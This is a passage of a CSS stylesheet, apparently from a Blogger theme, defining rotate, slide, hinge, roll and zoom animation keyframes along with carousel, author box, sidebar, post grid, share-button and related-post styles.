-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2b9Eto2CAcK0Iz_qw_H87SKAn7oTzT-ssVG8SzFV7fFvAceQPsuskZv-w-3yXcjhMCuMeHuXVkrP-HexsKLkqT1P3YuZFKvH1lxmJ6E_f3NS39mnFR4RfrVTH4LMANPmWtbrajBKlvbg/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
